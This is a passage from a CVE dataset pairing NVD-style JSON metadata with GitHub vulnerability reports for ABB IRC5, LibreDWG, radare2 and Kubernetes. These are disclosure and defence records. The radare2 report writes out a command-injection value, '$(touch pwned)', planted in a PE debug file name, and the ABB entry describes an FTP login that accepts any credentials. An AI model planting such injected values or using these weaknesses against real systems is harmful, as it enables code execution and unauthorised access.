"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:o:windriver:vxworks:5.5.1:*:*:*:*:*:*:*",
"matchCriteriaId": "2490A606-8525-4D45-B0A5-975E125257A8",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
}
] |
https://github.com/aliasrobotics/RVD/issues/3327
|
[
"Third Party Advisory"
] |
github.com
|
[
"aliasrobotics",
"RVD"
] |
```yaml
id: 3327
title: 'RVD#3327: No authentication required for accesing ABB IRC5 FTP server'
type: vulnerability
description: IRC5 exposes an ftp server (port 21). Upon attempting to gain access
you are challenged with a request of username and password, however you can input
whatever you like. As long as the field isn't empty it will be accepted.
cwe: CWE-284
cve: CVE-2020-10288
keywords:
- IRC5, FTP, Autentication
system: IRB140, IRC5, Robotware_5.09, VxWorks5.5.1
vendor: ABB
severity:
rvss-score: 9.4
rvss-vector: RVSS:1.0/AV:IN/AC:H/PR:L/UI:N/Y:Z/S:U/C:H/I:H/A:H/H:H
severity-description: Critical
cvss-score: 9.8
cvss-vector: CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
links:
- https://cwe.mitre.org/data/definitions/284.html
- https://github.com/aliasrobotics/RVD/issues/3327
flaw:
phase: testing
specificity: general-issue
architectural-location: Plataform code
application: FTP server
subsystem: UI:Login
package: N/A
languages: None
date-detected: 2020-05-11
detected-by: Alfonso Glera, Victor Mayoral Vilches (Alias Robotics)
detected-by-method: testing dynamic, Nmap.
date-reported: '2020-07-15'
reported-by: Victor Mayoral Vilches
reported-by-relationship: security researcher
issue: https://github.com/aliasrobotics/RVD/issues/3327
reproducibility: Always
trace: Not disclosed
reproduction: Not disclosed
reproduction-image: Not disclosed
exploitation:
description: Not disclosed
exploitation-image: Not disclosed
exploitation-vector: Not disclosed
exploitation-recipe: ''
mitigation:
description: Not disclosed
pull-request: Not disclosed
date-mitigation: null
```
|
RVD#3327: No authentication required for accesing ABB IRC5 FTP server
|
https://api.github.com/repos/aliasrobotics/RVD/issues/3327/comments
| 0 |
2020-07-15T22:03:16Z
|
2020-07-15T22:05:07Z
|
https://github.com/aliasrobotics/RVD/issues/3327
| 657,688,647 | 3,327 |
CVE-2019-20909
|
2020-07-16T18:15:12.690
|
An issue was discovered in GNU LibreDWG through 0.9.3. There is a NULL pointer dereference in the function dwg_encode_LWPOLYLINE in dwg.spec.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/commit/d7913b893bfa98fab27f05825dc4cab2d3a20c83"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/178"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "28E3A7DE-65A0-4A6B-BF63-00F627CF17CB",
"versionEndExcluding": null,
"versionEndIncluding": "0.9.3",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/LibreDWG/libredwg/issues/178
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"LibreDWG",
"libredwg"
] |
Hi,
I got some bugs, and I tested on master branch and version **0.9.3**. There are **3 heap overflow**, **2 NULL pointer deference**, **1 denial of service**, **1 stack overflow** (this bug causes memory leak in master branch) in that.
Compile with **ASAN** and use **dwgrewrite** to repro that.
Hear are some details:
|
Several bugs need to be fixed.
|
https://api.github.com/repos/LibreDWG/libredwg/issues/178/comments
| 18 |
2019-12-31T06:04:23Z
|
2020-01-16T12:12:03Z
|
https://github.com/LibreDWG/libredwg/issues/178
| 544,098,538 | 178 |
CVE-2020-15807
|
2020-07-17T16:15:11.560
|
GNU LibreDWG before 0.11 allows NULL pointer dereferences via crafted input files.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/186"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/189"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/190"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "581DFE64-B504-4D86-AAAA-33836C432C53",
"versionEndExcluding": "0.11",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/LibreDWG/libredwg/issues/186
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"LibreDWG",
"libredwg"
] |
Hello, I got a NULL pointer deference bug in **0.10.1.2677 and even earlier** by run `dxf2dwg poc -o /dev/null`
```
==12391==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x7f9f9b4f3284 bp 0x7ffcfa3b08a0 sp 0x7ffcfa3b0860 T0)
==12391==The signal is caused by a READ memory access.
==12391==Hint: address points to the zero page.
#0 0x7f9f9b4f3283 in add_MLINESTYLE_lines /home/skyvast/Documents/libredwg-0.10.1.2677/src/in_dxf.c:1462
#1 0x7f9f9b554a23 in new_object /home/skyvast/Documents/libredwg-0.10.1.2677/src/in_dxf.c:5897
#2 0x7f9f9b564d2d in dxf_objects_read /home/skyvast/Documents/libredwg-0.10.1.2677/src/in_dxf.c:7245
#3 0x7f9f9b56bb16 in dwg_read_dxf /home/skyvast/Documents/libredwg-0.10.1.2677/src/in_dxf.c:7701
#4 0x7f9f9a684ee7 in dxf_read_file /home/skyvast/Documents/libredwg-0.10.1.2677/src/dwg.c:319
#5 0x564a81d20465 in main /home/skyvast/Documents/libredwg-0.10.1.2677/programs/dxf2dwg.c:255
#6 0x7f9f99d8fb96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#7 0x564a81d1f489 in _start (/home/skyvast/Documents/asan_libredwg/bin/dxf2dwg+0x2489)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/skyvast/Documents/libredwg-0.10.1.2677/src/in_dxf.c:1462 in add_MLINESTYLE_lines
==12391==ABORTING
```
|
NULL pointer deference
|
https://api.github.com/repos/LibreDWG/libredwg/issues/186/comments
| 3 |
2020-01-14T12:30:37Z
|
2020-07-20T02:14:44Z
|
https://github.com/LibreDWG/libredwg/issues/186
| 549,536,132 | 186 |
CVE-2020-15807
|
2020-07-17T16:15:11.560
|
GNU LibreDWG before 0.11 allows NULL pointer dereferences via crafted input files.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/186"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/189"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/190"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "581DFE64-B504-4D86-AAAA-33836C432C53",
"versionEndExcluding": "0.11",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/LibreDWG/libredwg/issues/189
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"LibreDWG",
"libredwg"
] |
Hi, I got some bugs which you can reproduce `dxf2dwg $PoC -o /dev/null` .Thses bugs work on version `0.10.1.2685` and `earlier`.
|
Some NULL pointer bugs
|
https://api.github.com/repos/LibreDWG/libredwg/issues/189/comments
| 58 |
2020-01-16T11:36:57Z
|
2020-07-20T02:15:32Z
|
https://github.com/LibreDWG/libredwg/issues/189
| 550,751,408 | 189 |
CVE-2020-15807
|
2020-07-17T16:15:11.560
|
GNU LibreDWG before 0.11 allows NULL pointer dereferences via crafted input files.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/186"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/189"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/190"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "581DFE64-B504-4D86-AAAA-33836C432C53",
"versionEndExcluding": "0.11",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/LibreDWG/libredwg/issues/190
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"LibreDWG",
"libredwg"
] |
Hi, I got some bugs which you can reproduce `dxf2dwg $PoC -o /dev/null` .Thses bugs work on version `0.10.1.2685` and `earlier`.
|
Some heap_overflow bug
|
https://api.github.com/repos/LibreDWG/libredwg/issues/190/comments
| 5 |
2020-01-16T11:51:56Z
|
2020-07-20T02:16:17Z
|
https://github.com/LibreDWG/libredwg/issues/190
| 550,758,758 | 190 |
CVE-2020-15121
|
2020-07-20T18:15:12.187
|
In radare2 before version 4.5.0, malformed PDB file names in the PDB server path cause shell injection. To trigger the problem it's required to open the executable in radare2 and run idpd to trigger the download. The shell code will execute, and will create a file called pwned in the current directory.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.6,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 6,
"source": "[email protected]",
"type": "Primary"
},
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.4,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:N/I:H/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 4,
"source": "[email protected]",
"type": "Secondary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/radareorg/radare2/commit/04edfa82c1f3fa2bc3621ccdad2f93bdbf00e4f9"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/radareorg/radare2/issues/16945"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/radareorg/radare2/pull/16966"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/radareorg/radare2/security/advisories/GHSA-r552-vp94-9358"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/MWC7KNBETYE5MK6VIUU26LUIISIFGSBZ/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/YE77P5RSE2T7JHEKMWF2ARTSJGMPXCFY/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:radare:radare2:*:*:*:*:*:*:*:*",
"matchCriteriaId": "C2252909-1FFD-484D-AC5B-6227CD4FB1BA",
"versionEndExcluding": "4.5.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:31:*:*:*:*:*:*:*",
"matchCriteriaId": "80F0FA5D-8D3B-4C0E-81E2-87998286AF33",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:32:*:*:*:*:*:*:*",
"matchCriteriaId": "36D96259-24BD-44E2-96D9-78CE1D41F956",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/radareorg/radare2/issues/16945
|
[
"Third Party Advisory"
] |
github.com
|
[
"radareorg",
"radare2"
] |
### Work environment
| Questions | Answers
|------------------------------------------------------|--------------------
| OS/arch/bits (mandatory) | N/A
| File format of the file you reverse (mandatory) | PE
| Architecture/bits of the file (mandatory) | N/A
| r2 -v full output, **not truncated** (mandatory) | >= radare2 f9048c2a44b5c8e167a11f11aa2de0187b405952
### Expected behavior
`idpd` does not cause untrusted code execution on my system.
### Actual behavior
Malformed PDB file names in the PDB server path cause shell injection via the following codepath:
https://github.com/radareorg/radare2/blob/master/libr/bin/pdb/pdb_downloader.c#L93-L99
In effect, `$(...)` is not escaped properly, causing this issue. **Note that this is not an isolated case in the code base, `grep` for `r_sys_cmdf` or `r_sys_cmd` for more potential attack vectors.**
### Steps to reproduce the behavior
Open the executable in radare2 and run `idpd` to trigger the download. The shell code will execute, and will create a file called `pwned` in the current directory.
### Additional Logs, screenshots, source-code, configuration dump, ...
I have just used a hex editor to patch the `dbg_file` to `$(touch pwned)` in a PE file from the `radare2-testbins` repository.
[ConsoleApplication1.zip](https://github.com/radareorg/radare2/files/4673454/ConsoleApplication1.zip) (password is `infected`)
---
The example above is specific to the PDB downloader, but more investigation is required to uncover all the possible attack vectors in the radare2 code-base.
|
Command injection across r_sys_cmd*
|
https://api.github.com/repos/radareorg/radare2/issues/16945/comments
| 10 |
2020-05-24T12:20:29Z
|
2020-07-21T03:48:53Z
|
https://github.com/radareorg/radare2/issues/16945
| 623,853,564 | 16,945 |
CVE-2020-8559
|
2020-07-22T14:15:16.517
|
The Kubernetes kube-apiserver in versions v1.6-v1.15, and versions prior to v1.16.13, v1.17.9 and v1.18.6 are vulnerable to an unvalidated redirect on proxied upgrade requests that could allow an attacker to escalate privileges from a node compromise to a full cluster compromise.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 0.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
},
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:H/PR:H/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 0.5,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Secondary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/kubernetes/kubernetes/issues/92914"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://groups.google.com/d/msg/kubernetes-security-announce/JAIGG5yNROs/19nHQ5wkBwAJ"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20200810-0004/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "43222A9D-6D48-490F-8120-349DCE1C1218",
"versionEndExcluding": null,
"versionEndIncluding": "1.15.0",
"versionStartExcluding": null,
"versionStartIncluding": "1.6.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "FE1EA8C5-2EF4-4462-B693-FE20B3DF75C6",
"versionEndExcluding": "1.16.13",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.16.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CC1FA454-87A3-480C-BB5E-A23086E2EA99",
"versionEndExcluding": "1.17.9",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.17.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3E4009BA-8220-4B8E-8B4B-1ADA1680DD70",
"versionEndExcluding": "1.18.6",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.18.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/kubernetes/kubernetes/issues/92914
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"kubernetes",
"kubernetes"
] |
CVSS Rating: Medium (6.4) [CVSS:3.1/AV:N/AC:H/PR:H/UI:R/S:U/C:H/I:H/A:H](https://www.first.org/cvss/calculator/3.1#CVSS:3.1/AV:N/AC:H/PR:H/UI:R/S:U/C:H/I:H/A:H)
If an attacker is able to intercept certain requests to the Kubelet, they can send a redirect response that may be followed by a client using the credentials from the original request. This can lead to compromise of other nodes.
If multiple clusters share the same certificate authority trusted by the client, and the same authentication credentials, this vulnerability may allow an attacker to redirect the client to another cluster. In this configuration, this vulnerability should be considered **High** severity.
### Am I vulnerable?
You are only affected by this vulnerability if you treat the node as a security boundary, or if clusters share certificate authorities and authentication credentials.
Note that this vulnerability requires an attacker to first compromise a node through separate means.
#### Affected Versions
- kube-apiserver v1.18.0-1.18.5
- kube-apiserver v1.17.0-1.17.8
- kube-apiserver v1.16.0-1.16.12
- all kube-apiserver versions prior to v1.16.0
### How do I mitigate this vulnerability?
To mitigate this vulnerability you must upgrade the kube-apiserver to a patched version.
#### Fixed Versions
- kube-apiserver master - fixed by https://github.com/kubernetes/kubernetes/pull/92941
- kube-apiserver v1.18.6 - fixed by https://github.com/kubernetes/kubernetes/pull/92969
- kube-apiserver v1.17.9 - fixed by https://github.com/kubernetes/kubernetes/pull/92970
- kube-apiserver v1.16.13 - fixed by https://github.com/kubernetes/kubernetes/pull/92971
**Fix impact:** Proxied backends (such as an extension API server) that respond to upgrade requests with a non-101 response code may be broken by this patch.
To upgrade, refer to the documentation: https://kubernetes.io/docs/tasks/administer-cluster/cluster-management/#upgrading-a-cluster
### Detection
Upgrade requests should never respond with a redirect. If any of the following requests have a response code in the 300-399 range, it may be evidence of exploitation. This information can be found in the Kubernetes audit logs.
- pods/exec
- pods/attach
- pods/portforward
- any resource: proxy
If you find evidence that this vulnerability has been exploited, please contact [email protected]
#### Acknowledgements
This vulnerability was reported by Wouter ter Maat of Offensi, via the Kubernetes bug bounty.
/area security
/kind bug
/committee product-security
/sig api-machinery
/area apiserver
|
CVE-2020-8559: Privilege escalation from compromised node to cluster
|
https://api.github.com/repos/kubernetes/kubernetes/issues/92914/comments
| 7 |
2020-07-08T17:03:16Z
|
2021-12-02T22:54:32Z
|
https://github.com/kubernetes/kubernetes/issues/92914
| 653,456,402 | 92,914 |
CVE-2020-8557
|
2020-07-23T17:15:12.513
|
The Kubernetes kubelet component in versions 1.1-1.16.12, 1.17.0-1.17.8 and 1.18.0-1.18.5 do not account for disk usage by a pod which writes to its own /etc/hosts file. The /etc/hosts file mounted in a pod by kubelet is not included by the kubelet eviction manager when calculating ephemeral storage usage by a pod. If a pod writes a large amount of data to the /etc/hosts file, it could fill the storage space of the node and cause the node to fail.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 2.1,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:L/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 3.9,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:L/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
},
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:L/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Secondary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/kubernetes/kubernetes/issues/93032"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://groups.google.com/g/kubernetes-security-announce/c/cB_JUsYEKyY/m/vVSO61AhBwAJ"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20200821-0002/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "12849C27-DD8A-4D84-92FD-3AB32B43742B",
"versionEndExcluding": "1.16.13",
